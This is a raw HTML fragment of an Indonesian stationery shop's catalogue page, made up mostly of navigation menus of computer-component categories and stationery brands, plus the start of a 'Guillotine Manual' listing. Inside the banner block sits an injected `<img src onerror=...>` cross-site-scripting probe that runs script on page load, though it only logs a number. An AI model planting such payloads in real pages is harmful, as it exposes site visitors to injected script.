><span>Stopkontak &amp; Soket Listrik</span></a></li></ul></li><li  class="level0 nav-15 category-item level-top parent"><a href="https://www.alattulis.biz.id/komponen-komputer.html"  class="level-top" ><span>Komponen Komputer</span></a><ul class="level0 submenu"><li  class="level1 nav-15-1 category-item first parent"><a href="https://www.alattulis.biz.id/komponen-komputer/aksesoris-komputer.html" ><span>Aksesoris Komputer</span></a><ul class="level1 submenu"><li  class="level2 nav-15-1-1 category-item first"><a href="https://www.alattulis.biz.id/komponen-komputer/aksesoris-komputer/card-reader.html" ><span>Card Reader</span></a></li><li  class="level2 nav-15-1-2 category-item"><a href="https://www.alattulis.biz.id/komponen-komputer/aksesoris-komputer/cooling-pad.html" ><span>Cooling Pad</span></a></li><li  class="level2 nav-15-1-3 category-item"><a href="https://www.alattulis.biz.id/komponen-komputer/aksesoris-komputer/kabel.html" ><span>Kabel</span></a></li><li  class="level2 nav-15-1-4 category-item"><a href="https://www.alattulis.biz.id/komponen-komputer/aksesoris-komputer/mouse-pad.html" ><span>Mouse Pad</span></a></li><li  class="level2 nav-15-1-5 category-item last"><a href="https://www.alattulis.biz.id/komponen-komputer/aksesoris-komputer/webcam.html" ><span>Webcam</span></a></li></ul></li><li  class="level1 nav-15-2 category-item"><a href="https://www.alattulis.biz.id/komponen-komputer/barcode-scanner.html" ><span>Barcode Scanner</span></a></li><li  class="level1 nav-15-3 category-item"><a href="https://www.alattulis.biz.id/komponen-komputer/casing-komputer-desktop.html" ><span>Casing Komputer Desktop &amp; Server</span></a></li><li  class="level1 nav-15-4 category-item"><a href="https://www.alattulis.biz.id/komponen-komputer/headphone-dan-headset.html" ><span>Headphone &amp; Headset</span></a></li><li  class="level1 nav-15-5 category-item"><a href="https://www.alattulis.biz.id/komponen-komputer/keyboard-mouse.html" ><span>Keyboard &amp; Mouse</span></a></li><li  class="level1 nav-15-6 category-item"><a href="https://www.alattulis.biz.id/komponen-komputer/monitor-komputer.html" ><span>Monitor</span></a></li><li  class="level1 nav-15-7 category-item"><a href="https://www.alattulis.biz.id/komponen-komputer/motherboard.html" ><span>Motherboard</span></a></li><li  class="level1 nav-15-8 category-item parent"><a href="https://www.alattulis.biz.id/komponen-komputer/jaringan.html" ><span>Networking Devices</span></a><ul class="level1 submenu"><li  class="level2 nav-15-8-1 category-item first"><a href="https://www.alattulis.biz.id/komponen-komputer/jaringan/bridge-and-router.html" ><span>Bridge &amp; Router</span></a></li><li  class="level2 nav-15-8-2 category-item"><a href="https://www.alattulis.biz.id/komponen-komputer/jaringan/hub-and-switch.html" ><span>Hub &amp; Switch</span></a></li><li  class="level2 nav-15-8-3 category-item"><a href="https://www.alattulis.biz.id/komponen-komputer/jaringan/kartu-dan-adaptor-jaringan.html" ><span>Kartu &amp; Adaptor Jaringan</span></a></li><li  class="level2 nav-15-8-4 category-item"><a href="https://www.alattulis.biz.id/komponen-komputer/jaringan/modem.html" ><span>Modem</span></a></li><li  class="level2 nav-15-8-5 category-item last"><a href="https://www.alattulis.biz.id/komponen-komputer/jaringan/repeater-and-transceiver.html" ><span>Repeater &amp; Transceiver</span></a></li></ul></li><li  class="level1 nav-15-9 category-item parent"><a href="https://www.alattulis.biz.id/komponen-komputer/perangkat-penyimpanan.html" ><span>Perangkat Penyimpanan</span></a><ul class="level1 submenu"><li  class="level2 nav-15-9-1 category-item first"><a href="https://www.alattulis.biz.id/komponen-komputer/perangkat-penyimpanan/flashdisk-usb.html" ><span>Flashdisk USB</span></a></li><li  class="level2 nav-15-9-2 category-item"><a href="https://www.alattulis.biz.id/komponen-komputer/perangkat-penyimpanan/hard-disk.html" ><span>Hard Disk</span></a></li><li  class="level2 nav-15-9-3 category-item last"><a href="https://www.alattulis.biz.id/komponen-komputer/perangkat-penyimpanan/memory-flash.html" ><span>Memory card</span></a></li></ul></li><li  class="level1 nav-15-10 category-item"><a href="https://www.alattulis.biz.id/komponen-komputer/prosesor-komputer.html" ><span>Prosesor Komputer</span></a></li><li  class="level1 nav-15-11 category-item"><a href="https://www.alattulis.biz.id/komponen-komputer/ram.html" ><span>RAM</span></a></li><li  class="level1 nav-15-12 category-item"><a href="https://www.alattulis.biz.id/komponen-komputer/pemasok-daya-komputer.html" ><span>UPS &amp; Power Supply</span></a></li><li  class="level1 nav-15-13 category-item last"><a href="https://www.alattulis.biz.id/komponen-komputer/vga-card.html" ><span>VGA Card</span></a></li></ul></li><li  class="level0 nav-16 category-item level-top parent"><a href="https://www.alattulis.biz.id/merek-atk.html"  class="level-top" ><span>Merek ATK</span></a><ul class="level0 submenu"><li  class="level1 nav-16-1 category-item first parent"><a href="https://www.alattulis.biz.id/merek-atk/3m.html" ><span>3M</span></a><ul class="level1 submenu"><li  class="level2 nav-16-1-1 category-item first"><a href="https://www.alattulis.biz.id/merek-atk/3m/3m-command.html" ><span>Command</span></a></li><li  class="level2 nav-16-1-2 category-item"><a href="https://www.alattulis.biz.id/merek-atk/3m/3m-nexcare.html" ><span>Nexcare</span></a></li><li  class="level2 nav-16-1-3 category-item"><a href="https://www.alattulis.biz.id/merek-atk/3m/3m-postit.html" ><span>Post-It</span></a></li><li  class="level2 nav-16-1-4 category-item"><a href="https://www.alattulis.biz.id/merek-atk/3m/3m-scotch.html" ><span>Scotch</span></a></li><li  class="level2 nav-16-1-5 category-item last"><a href="https://www.alattulis.biz.id/merek-atk/3m/3m-scotch-brite.html" ><span>Scotch Brite</span></a></li></ul></li><li  class="level1 nav-16-2 category-item"><a href="https://www.alattulis.biz.id/merek-atk/buku-aa.html" ><span>AA buku</span></a></li><li  class="level1 nav-16-3 category-item"><a href="https://www.alattulis.biz.id/merek-atk/abc-baterai.html" ><span>ABC Baterai</span></a></li><li  class="level1 nav-16-4 category-item"><a href="https://www.alattulis.biz.id/merek-atk/alba.html" ><span>Alba</span></a></li><li  class="level1 nav-16-5 category-item"><a href="https://www.alattulis.biz.id/merek-atk/aone-copy-paper.html" ><span>AOne Copy paper</span></a></li><li  class="level1 nav-16-6 category-item"><a href="https://www.alattulis.biz.id/merek-atk/apli.html" ><span>Apli</span></a></li><li  class="level1 nav-16-7 category-item"><a href="https://www.alattulis.biz.id/merek-atk/artline.html" ><span>Artline</span></a></li><li  class="level1 nav-16-8 category-item"><a href="https://www.alattulis.biz.id/merek-atk/asturo.html" ><span>Asturo</span></a></li><li  class="level1 nav-16-9 category-item"><a href="https://www.alattulis.biz.id/merek-atk/bambi-bindex-benex.html" ><span>Bambi-Bindex-Benex</span></a></li><li  class="level1 nav-16-10 category-item"><a href="https://www.alattulis.biz.id/merek-atk/bantex.html" ><span>Bantex</span></a></li><li  class="level1 nav-16-11 category-item"><a href="https://www.alattulis.biz.id/merek-atk/benefit.html" ><span>Benefit</span></a></li><li  class="level1 nav-16-12 category-item"><a href="https://www.alattulis.biz.id/merek-atk/bensia.html" ><span>Bensia</span></a></li><li  class="level1 nav-16-13 category-item"><a href="https://www.alattulis.biz.id/merek-atk/bigboss.html" ><span>BigBoss</span></a></li><li  class="level1 nav-16-14 category-item"><a href="https://www.alattulis.biz.id/merek-atk/bintang-obor.html" ><span>Bintang Obor</span></a></li><li  class="level1 nav-16-15 category-item"><a href="https://www.alattulis.biz.id/merek-atk/biola.html" ><span>Biola</span></a></li><li  class="level1 nav-16-16 category-item"><a href="https://www.alattulis.biz.id/merek-atk/bola-dunia.html" ><span>Bola Dunia</span></a></li><li  class="level1 nav-16-17 category-item"><a href="https://www.alattulis.biz.id/merek-atk/boxy.html" ><span>Boxy</span></a></li><li  class="level1 nav-16-18 category-item"><a href="https://www.alattulis.biz.id/merek-atk/brite-screen.html" ><span>Brite Screen</span></a></li><li  class="level1 nav-16-19 category-item"><a href="https://www.alattulis.biz.id/merek-atk/broco.html" ><span>Broco</span></a></li><li  class="level1 nav-16-20 category-item"><a href="https://www.alattulis.biz.id/merek-atk/brother-p-touch.html" ><span>Brother P-touch</span></a></li><li  class="level1 nav-16-21 category-item"><a href="https://www.alattulis.biz.id/merek-atk/butterfly.html" ><span>Butterfly</span></a></li><li  class="level1 nav-16-22 category-item"><a href="https://www.alattulis.biz.id/merek-atk/canon-ink.html" ><span>Canon (Ink)</span></a></li><li  class="level1 nav-16-23 category-item"><a href="https://www.alattulis.biz.id/merek-atk/canon-calculator.html" ><span>Canon Calculator</span></a></li><li  class="level1 nav-16-24 category-item"><a href="https://www.alattulis.biz.id/merek-atk/cap-2-jarum.html" ><span>Cap 2 Jarum</span></a></li><li  class="level1 nav-16-25 category-item"><a href="https://www.alattulis.biz.id/merek-atk/casio-calculator.html" ><span>Casio Calculator</span></a></li><li  class="level1 nav-16-26 category-item"><a href="https://www.alattulis.biz.id/merek-atk/chubb-safes.html" ><span>Chubb Safes</span></a></li><li  class="level1 nav-16-27 category-item"><a href="https://www.alattulis.biz.id/merek-atk/citizen.html" ><span>Citizen</span></a></li><li  class="level1 nav-16-28 category-item"><a href="https://www.alattulis.biz.id/merek-atk/cj-2.html" ><span>CJ-2</span></a></li><li  class="level1 nav-16-29 category-item"><a href="https://www.alattulis.biz.id/merek-atk/combo.html" ><span>Combo</span></a></li><li  class="level1 nav-16-30 category-item"><a href="https://www.alattulis.biz.id/merek-atk/concorde.html" ><span>Concorde</span></a></li><li  class="level1 nav-16-31 category-item"><a href="https://www.alattulis.biz.id/merek-atk/conqueror.html" ><span>Conqueror</span></a></li><li  class="level1 nav-16-32 category-item"><a href="https://www.alattulis.biz.id/merek-atk/copic.html" ><span>Copic</span></a></li><li  class="level1 nav-16-33 category-item"><a href="https://www.alattulis.biz.id/merek-atk/copy-laser.html" ><span>Copy Laser</span></a></li><li  class="level1 nav-16-34 category-item"><a href="https://www.alattulis.biz.id/merek-atk/copy-paper.html" ><span>Copy Paper</span></a></li><li  class="level1 nav-16-35 category-item"><a href="https://www.alattulis.biz.id/merek-atk/coral.html" ><span>Coral</span></a></li><li  class="level1 nav-16-36 category-item"><a href="https://www.alattulis.biz.id/merek-atk/dahle.html" ><span>Dahle</span></a></li><li  class="level1 nav-16-37 category-item"><a href="https://www.alattulis.biz.id/merek-atk/daiichi.html" ><span>Daiichi</span></a></li><li  class="level1 nav-16-38 category-item"><a href="https://www.alattulis.biz.id/merek-atk/daimaru.html" ><span>Daimaru</span></a></li><li  class="level1 nav-16-39 category-item"><a href="https://www.alattulis.biz.id/merek-atk/daipon.html" ><span>Daipon</span></a></li><li  class="level1 nav-16-40 category-item"><a href="https://www.alattulis.biz.id/merek-atk/daito.html" ><span>Daito</span></a></li><li  class="level1 nav-16-41 category-item"><a href="https://www.alattulis.biz.id/merek-atk/das.html" ><span>Das</span></a></li><li  class="level1 nav-16-42 category-item"><a href="https://www.alattulis.biz.id/merek-atk/dataflex.html" ><span>Dataflex</span></a></li><li  class="level1 nav-16-43 category-item"><a href="https://www.alattulis.biz.id/merek-atk/dataprint.html" ><span>Dataprint</span></a></li><li  class="level1 nav-16-44 category-item"><a href="https://www.alattulis.biz.id/merek-atk/deflect-o.html" ><span>Deflect-O</span></a></li><li  class="level1 nav-16-45 category-item"><a href="https://www.alattulis.biz.id/merek-atk/diamant.html" ><span>Diamant</span></a></li><li  class="level1 nav-16-46 category-item"><a href="https://www.alattulis.biz.id/merek-atk/diamond.html" ><span>Diamond</span></a></li><li  class="level1 nav-16-47 category-item"><a href="https://www.alattulis.biz.id/merek-atk/donati.html" ><span>Donati</span></a></li><li  class="level1 nav-16-48 category-item"><a href="https://www.alattulis.biz.id/merek-atk/dunia-mas.html" ><span>Dunia Mas</span></a></li><li  class="level1 nav-16-49 category-item"><a href="https://www.alattulis.biz.id/merek-atk/dynamic.html" ><span>Dynamic</span></a></li><li  class="level1 nav-16-50 category-item"><a href="https://www.alattulis.biz.id/merek-atk/eagle-safes.html" ><span>Eagle Safes</span></a></li><li  class="level1 nav-16-51 category-item"><a href="https://www.alattulis.biz.id/merek-atk/elba.html" ><span>Elba</span></a></li><li  class="level1 nav-16-52 category-item"><a href="https://www.alattulis.biz.id/merek-atk/elite.html" ><span>Elite</span></a></li><li  class="level1 nav-16-53 category-item"><a href="https://www.alattulis.biz.id/merek-atk/elm.html" ><span>ELM</span></a></li><li  class="level1 nav-16-54 category-item"><a href="https://www.alattulis.biz.id/merek-atk/energizer.html" ><span>Energizer</span></a></li><li  class="level1 nav-16-55 category-item"><a href="https://www.alattulis.biz.id/merek-atk/epotec.html" ><span>Epotec</span></a></li><li  class="level1 nav-16-56 category-item"><a href="https://www.alattulis.biz.id/merek-atk/e-print.html" ><span>E-Print</span></a></li><li  class="level1 nav-16-57 category-item"><a href="https://www.alattulis.biz.id/merek-atk/epson-inkjet.html" ><span>Epson (Inkjet)</span></a></li><li  class="level1 nav-16-58 category-item"><a href="https://www.alattulis.biz.id/merek-atk/epson-ribbon.html" ><span>Epson Ribbon</span></a></li><li  class="level1 nav-16-59 category-item"><a href="https://www.alattulis.biz.id/merek-atk/erica.html" ><span>Erica</span></a></li><li  class="level1 nav-16-60 category-item"><a href="https://www.alattulis.biz.id/merek-atk/esco.html" ><span>Esco</span></a></li><li  class="level1 nav-16-61 category-item"><a href="https://www.alattulis.biz.id/merek-atk/eterna.html" ><span>Eterna</span></a></li><li  class="level1 nav-16-62 category-item"><a href="https://www.alattulis.biz.id/merek-atk/etona.html" ><span>Etona</span></a></li><li  class="level1 nav-16-63 category-item"><a href="https://www.alattulis.biz.id/merek-atk/executive.html" ><span>Executive</span></a></li><li  class="level1 nav-16-64 category-item"><a href="https://www.alattulis.biz.id/merek-atk/faber castell.html" ><span>Faber Castell</span></a></li><li  class="level1 nav-16-65 category-item"><a href="https://www.alattulis.biz.id/merek-atk/faster.html" ><span>Faster</span></a></li><li  class="level1 nav-16-66 category-item"><a href="https://www.alattulis.biz.id/merek-atk/fax.html" ><span>Fax</span></a></li><li  class="level1 nav-16-67 category-item"><a href="https://www.alattulis.biz.id/merek-atk/fellowes.html" ><span>Fellowes</span></a></li><li  class="level1 nav-16-68 category-item"><a href="https://www.alattulis.biz.id/merek-atk/filevindex.html" ><span>Filevindex</span></a></li><li  class="level1 nav-16-69 category-item"><a href="https://www.alattulis.biz.id/merek-atk/fingerspot.html" ><span>Fingerspot</span></a></li><li  class="level1 nav-16-70 category-item"><a href="https://www.alattulis.biz.id/merek-atk/forte.html" ><span>Forte</span></a></li><li  class="level1 nav-16-71 category-item"><a href="https://www.alattulis.biz.id/merek-atk/fox.html" ><span>Fox</span></a></li><li  class="level1 nav-16-72 category-item"><a href="https://www.alattulis.biz.id/merek-atk/fuji-xerox.html" ><span>Fuji Xerox</span></a></li><li  class="level1 nav-16-73 category-item"><a href="https://www.alattulis.biz.id/merek-atk/fyfax.html" ><span>Fy Fax</span></a></li><li  class="level1 nav-16-74 category-item"><a href="https://www.alattulis.biz.id/merek-atk/garda.html" ><span>Garda</span></a></li><li  class="level1 nav-16-75 category-item"><a href="https://www.alattulis.biz.id/merek-atk/gelatik-kembar.html" ><span>Gelatik Kembar</span></a></li><li  class="level1 nav-16-76 category-item"><a href="https://www.alattulis.biz.id/merek-atk/gema.html" ><span>Gema</span></a></li><li  class="level1 nav-16-77 category-item"><a href="https://www.alattulis.biz.id/merek-atk/gemet.html" ><span>Gemet</span></a></li><li  class="level1 nav-16-78 category-item"><a href="https://www.alattulis.biz.id/merek-atk/giotto.html" ><span>Giotto</span></a></li><li  class="level1 nav-16-79 category-item"><a href="https://www.alattulis.biz.id/merek-atk/gm.html" ><span>GM</span></a></li><li  class="level1 nav-16-80 category-item"><a href="https://www.alattulis.biz.id/merek-atk/go-print.html" ><span>Go Print</span></a></li><li  class="level1 nav-16-81 category-item"><a href="https://www.alattulis.biz.id/merek-atk/gobi.html" ><span>Gobi</span></a></li><li  class="level1 nav-16-82 category-item"><a href="https://www.alattulis.biz.id/merek-atk/gold-pack.html" ><span>Gold Pack</span></a></li><li  class="level1 nav-16-83 category-item"><a href="https://www.alattulis.biz.id/merek-atk/greebel.html" ><span>Greebel</span></a></li><li  class="level1 nav-16-84 category-item"><a href="https://www.alattulis.biz.id/merek-atk/guppy.html" ><span>Guppy</span></a></li><li  class="level1 nav-16-85 category-item"><a href="https://www.alattulis.biz.id/merek-atk/haoxiang.html" ><span>Haoxiang</span></a></li><li  class="level1 nav-16-86 category-item"><a href="https://www.alattulis.biz.id/merek-atk/hewlett-packard.html" ><span>Hewlett Packard (Ink)</span></a></li><li  class="level1 nav-16-87 category-item"><a href="https://www.alattulis.biz.id/merek-atk/hi-print.html" ><span>Hi Print</span></a></li><li  class="level1 nav-16-88 category-item"><a href="https://www.alattulis.biz.id/merek-atk/honeywell.html" ><span>Honeywell</span></a></li><li  class="level1 nav-16-89 category-item"><a href="https://www.alattulis.biz.id/merek-atk/ibright.html" ><span>Ibright</span></a></li><li  class="level1 nav-16-90 category-item"><a href="https://www.alattulis.biz.id/merek-atk/ichiban-safes.html" ><span>Ichiban Safes</span></a></li><li  class="level1 nav-16-91 category-item"><a href="https://www.alattulis.biz.id/merek-atk/ideal.html" ><span>Ideal</span></a></li><li  class="level1 nav-16-92 category-item"><a href="https://www.alattulis.biz.id/merek-atk/ik-copy-paper.html" ><span>IK Copy Paper</span></a></li><li  class="level1 nav-16-93 category-item"><a href="https://www.alattulis.biz.id/merek-atk/indachi.html" ><span>Indachi</span></a></li><li  class="level1 nav-16-94 category-item"><a href="https://www.alattulis.biz.id/merek-atk/interx-folder.html" ><span>InterX Folder</span></a></li><li  class="level1 nav-16-95 category-item"><a href="https://www.alattulis.biz.id/merek-atk/joyko.html" ><span>Joyko</span></a></li><li  class="level1 nav-16-96 category-item"><a href="https://www.alattulis.biz.id/merek-atk/jplus.html" ><span>Jplus</span></a></li><li  class="level1 nav-16-97 category-item"><a href="https://www.alattulis.biz.id/merek-atk/kangaro.html" ><span>Kangaro</span></a></li><li  class="level1 nav-16-98 category-item"><a href="https://www.alattulis.biz.id/merek-atk/kejea.html" ><span>Kejea</span></a></li><li  class="level1 nav-16-99 category-item"><a href="https://www.alattulis.biz.id/merek-atk/kenko.html" ><span>Kenko</span></a></li><li  class="level1 nav-16-100 category-item"><a href="https://www.alattulis.biz.id/merek-atk/kiky.html" ><span>Kiky</span></a></li><li  class="level1 nav-16-101 category-item"><a href="https://www.alattulis.biz.id/merek-atk/kokoru.html" ><span>Kokoru</span></a></li><li  class="level1 nav-16-102 category-item"><a href="https://www.alattulis.biz.id/merek-atk/kozure.html" ><span>Kozure</span></a></li><li  class="level1 nav-16-103 category-item"><a href="https://www.alattulis.biz.id/merek-atk/linex.html" ><span>Linex</span></a></li><li  class="level1 nav-16-104 category-item"><a href="https://www.alattulis.biz.id/merek-atk/lion.html" ><span>Lion</span></a></li><li  class="level1 nav-16-105 category-item"><a href="https://www.alattulis.biz.id/merek-atk/locomotif.html" ><span>Locomotif</span></a></li><li  class="level1 nav-16-106 category-item"><a href="https://www.alattulis.biz.id/merek-atk/logitech.html" ><span>Logitech</span></a></li><li  class="level1 nav-16-107 category-item"><a href="https://www.alattulis.biz.id/merek-atk/lyra.html" ><span>Lyra</span></a></li><li  class="level1 nav-16-108 category-item"><a href="https://www.alattulis.biz.id/merek-atk/max.html" ><span>Max</span></a></li><li  class="level1 nav-16-109 category-item"><a href="https://www.alattulis.biz.id/merek-atk/maxell.html" ><span>Maxell</span></a></li><li  class="level1 nav-16-110 category-item"><a href="https://www.alattulis.biz.id/merek-atk/maxi-brite-copy-paper.html" ><span>Maxi Brite Copy Paper</span></a></li><li  class="level1 nav-16-111 category-item"><a href="https://www.alattulis.biz.id/merek-atk/merpati.html" ><span>Merpati</span></a></li><li  class="level1 nav-16-112 category-item"><a href="https://www.alattulis.biz.id/merek-atk/micro-star.html" ><span>Micro Star</span></a></li><li  class="level1 nav-16-113 category-item"><a href="https://www.alattulis.biz.id/merek-atk/microtop.html" ><span>Microtop</span></a></li><li  class="level1 nav-16-114 category-item"><a href="https://www.alattulis.biz.id/merek-atk/mirage.html" ><span>Mirage</span></a></li><li  class="level1 nav-16-115 category-item"><a href="https://www.alattulis.biz.id/merek-atk/moviboard.html" ><span>Moviboard</span></a></li><li  class="level1 nav-16-116 category-item"><a href="https://www.alattulis.biz.id/merek-atk/nachi.html" ><span>Nachi</span></a></li><li  class="level1 nav-16-117 category-item"><a href="https://www.alattulis.biz.id/merek-atk/nafa.html" ><span>Nafa</span></a></li><li  class="level1 nav-16-118 category-item"><a href="https://www.alattulis.biz.id/merek-atk/namas.html" ><span>Namas</span></a></li><li  class="level1 nav-16-119 category-item"><a href="https://www.alattulis.biz.id/merek-atk/natural.html" ><span>Natural</span></a></li><li  class="level1 nav-16-120 category-item"><a href="https://www.alattulis.biz.id/merek-atk/neuro.html" ><span>Neuro</span></a></li><li  class="level1 nav-16-121 category-item"><a href="https://www.alattulis.biz.id/merek-atk/nitto.html" ><span>Nitto</span></a></li><li  class="level1 nav-16-122 category-item"><a href="https://www.alattulis.biz.id/merek-atk/nobel.html" ><span>Nobel</span></a></li><li  class="level1 nav-16-123 category-item"><a href="https://www.alattulis.biz.id/merek-atk/novus.html" ><span>Novus</span></a></li><li  class="level1 nav-16-124 category-item"><a href="https://www.alattulis.biz.id/merek-atk/ojifax.html" ><span>Oji Fax</span></a></li><li  class="level1 nav-16-125 category-item"><a href="https://www.alattulis.biz.id/merek-atk/open.html" ><span>Open</span></a></li><li  class="level1 nav-16-126 category-item"><a href="https://www.alattulis.biz.id/merek-atk/origin.html" ><span>Origin</span></a></li><li  class="level1 nav-16-127 category-item"><a href="https://www.alattulis.biz.id/merek-atk/oxford.html" ><span>Oxford</span></a></li><li  class="level1 nav-16-128 category-item"><a href="https://www.alattulis.biz.id/merek-atk/panfix.html" ><span>Panfix</span></a></li><li  class="level1 nav-16-129 category-item"><a href="https://www.alattulis.biz.id/merek-atk/papeo.html" ><span>Papeo</span></a></li><li  class="level1 nav-16-130 category-item"><a href="https://www.alattulis.biz.id/merek-atk/paperfine.html" ><span>PaperFine</span></a></li><li  class="level1 nav-16-131 category-item"><a href="https://www.alattulis.biz.id/merek-atk/paperline.html" ><span>Paperline</span></a></li><li  class="level1 nav-16-132 category-item"><a href="https://www.alattulis.biz.id/merek-atk/paperone.html" ><span>PaperOne</span></a></li><li  class="level1 nav-16-133 category-item"><a href="https://www.alattulis.biz.id/merek-atk/paseo.html" ><span>Paseo</span></a></li><li  class="level1 nav-16-134 category-item"><a href="https://www.alattulis.biz.id/merek-atk/pentel.html" ><span>Pentel</span></a></li><li  class="level1 nav-16-135 category-item"><a href="https://www.alattulis.biz.id/merek-atk/pilot.html" ><span>Pilot</span></a></li><li  class="level1 nav-16-136 category-item"><a href="https://www.alattulis.biz.id/merek-atk/plus.html" ><span>Plus</span></a></li><li  class="level1 nav-16-137 category-item"><a href="https://www.alattulis.biz.id/merek-atk/plus-copyboard.html" ><span>Plus Copyboard</span></a></li><li  class="level1 nav-16-138 category-item"><a href="https://www.alattulis.biz.id/merek-atk/povinal.html" ><span>Povinal</span></a></li><li  class="level1 nav-16-139 category-item"><a href="https://www.alattulis.biz.id/merek-atk/pplite.html" ><span>PPLite</span></a></li><li  class="level1 nav-16-140 category-item"><a href="https://www.alattulis.biz.id/merek-atk/prime-dynamic.html" ><span>Prime Dynamic</span></a></li><li  class="level1 nav-16-141 category-item"><a href="https://www.alattulis.biz.id/merek-atk/print-rite.html" ><span>Print-Rite</span></a></li><li  class="level1 nav-16-142 category-item"><a href="https://www.alattulis.biz.id/merek-atk/pronto.html" ><span>Pronto</span></a></li><li  class="level1 nav-16-143 category-item"><a href="https://www.alattulis.biz.id/merek-atk/pyramid.html" ><span>Pyramid</span></a></li><li  class="level1 nav-16-144 category-item"><a href="https://www.alattulis.biz.id/merek-atk/ria.html" ><span>Ria</span></a></li><li  class="level1 nav-16-145 category-item"><a href="https://www.alattulis.biz.id/merek-atk/rione.html" ><span>Rione</span></a></li><li  class="level1 nav-16-146 category-item"><a href="https://www.alattulis.biz.id/merek-atk/rotring.html" ><span>Rotring</span></a></li><li  class="level1 nav-16-147 category-item"><a href="https://www.alattulis.biz.id/merek-atk/sakana.html" ><span>Sakana</span></a></li><li  class="level1 nav-16-148 category-item"><a href="https://www.alattulis.biz.id/merek-atk/sandisk.html" ><span>SanDisk</span></a></li><li  class="level1 nav-16-149 category-item"><a href="https://www.alattulis.biz.id/merek-atk/sarjana.html" ><span>Sarjana</span></a></li><li  class="level1 nav-16-150 category-item"><a href="https://www.alattulis.biz.id/merek-atk/screenview.html" ><span>ScreenView</span></a></li><li  class="level1 nav-16-151 category-item"><a href="https://www.alattulis.biz.id/merek-atk/sdi.html" ><span>SDI</span></a></li><li  class="level1 nav-16-152 category-item"><a href="https://www.alattulis.biz.id/merek-atk/secure.html" ><span>Secure</span></a></li><li  class="level1 nav-16-153 category-item"><a href="https://www.alattulis.biz.id/merek-atk/sinar-dunia.html" ><span>Sinar Dunia</span></a></li><li  class="level1 nav-16-154 category-item"><a href="https://www.alattulis.biz.id/merek-atk/sinarline.html" ><span>SinArline</span></a></li><li  class="level1 nav-16-155 category-item"><a href="https://www.alattulis.biz.id/merek-atk/skl.html" ><span>SKL</span></a></li><li  class="level1 nav-16-156 category-item"><a href="https://www.alattulis.biz.id/merek-atk/snowman.html" ><span>Snowman</span></a></li><li  class="level1 nav-16-157 category-item"><a href="https://www.alattulis.biz.id/merek-atk/stabilo-boss.html" ><span>Stabilo Boss</span></a></li><li  class="level1 nav-16-158 category-item"><a href="https://www.alattulis.biz.id/merek-atk/staedler.html" ><span>Staedler</span></a></li><li  class="level1 nav-16-159 category-item"><a href="https://www.alattulis.biz.id/merek-atk/standard.html" ><span>Standard</span></a></li><li  class="level1 nav-16-160 category-item"><a href="https://www.alattulis.biz.id/merek-atk/subaru.html" ><span>Subaru</span></a></li><li  class="level1 nav-16-161 category-item"><a href="https://www.alattulis.biz.id/merek-atk/sukhoi.html" ><span>Sukhoi</span></a></li><li  class="level1 nav-16-162 category-item"><a href="https://www.alattulis.biz.id/merek-atk/sumi-tape.html" ><span>Sumi Tape</span></a></li><li  class="level1 nav-16-163 category-item"><a href="https://www.alattulis.biz.id/merek-atk/tata.html" ><span>Tata</span></a></li><li  class="level1 nav-16-164 category-item"><a href="https://www.alattulis.biz.id/merek-atk/titi.html" ><span>TiTi</span></a></li><li  class="level1 nav-16-165 category-item"><a href="https://www.alattulis.biz.id/merek-atk/tom-jerry.html" ><span>Tom &amp; Jerry</span></a></li><li  class="level1 nav-16-166 category-item"><a href="https://www.alattulis.biz.id/merek-atk/trodat.html" ><span>Trodat</span></a></li><li  class="level1 nav-16-167 category-item"><a href="https://www.alattulis.biz.id/merek-atk/uhu.html" ><span>Uhu</span></a></li><li  class="level1 nav-16-168 category-item"><a href="https://www.alattulis.biz.id/merek-atk/vip.html" ><span>VIP</span></a></li><li  class="level1 nav-16-169 category-item"><a href="https://www.alattulis.biz.id/merek-atk/v-tec.html" ><span>V-Tec</span></a></li><li  class="level1 nav-16-170 category-item"><a href="https://www.alattulis.biz.id/merek-atk/v-tro.html" ><span>V-Tro</span></a></li><li  class="level1 nav-16-171 category-item"><a href="https://www.alattulis.biz.id/merek-atk/xyron.html" ><span>Xyron</span></a></li><li  class="level1 nav-16-172 category-item"><a href="https://www.alattulis.biz.id/merek-atk/zebra.html" ><span>Zebra</span></a></li><li  class="level1 nav-16-173 category-item last"><a href="https://www.alattulis.biz.id/merek-atk/zrm.html" ><span>ZRM</span></a></li></ul></li><li  class="level0 nav-17 last level-top"><a href="https://www.alattulis.biz.id/blog"  class="level-top" ><span>Blog</span></a></li> </ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div><div class="top-container"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
    <div class="row"> <!-- Give this div your desired background color -->
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                   <img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Katalog Perlengkapan Kantor dan Sekolah Harga Murah" <img src="https://i.ibb.co.com/6cPw2GfT/alattulis-biz-id-1-banner-1400x350.jpg" alt="Katalog Perlengkapan Kantor dan Sekolah Harga Murah
                </div>
            </div>
        </div>
    </div>
</div>
</div><img src onerror="console.log(27);"></div></div> <div class="breadcrumbs"><ul class="items"> <li class="item home"> <a href="https://www.alattulis.biz.id/" title="Go to Home Page">Home</a> </li>  <li class="item category3"> <a href="https://www.alattulis.biz.id/alat-alat-kantor.html" title="">Stationery</a> </li>  <li class="item category33"> <a href="https://www.alattulis.biz.id/alat-alat-kantor/pemotong-kertas.html" title="">Pemotong Kertas</a> </li>  <li class="item category450"> <strong>Guillotine Manual</strong> </li> </ul></div>  <div class="page-main">  <div class="page-title-wrapper"><h1 class="page-title"  id="page-title-heading"   aria-labelledby="page-title-heading&#x20;toolbar-amount" ><span class="base" data-ui-id="page-title-wrapper" >Guillotine Manual</span></h1> </div><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: 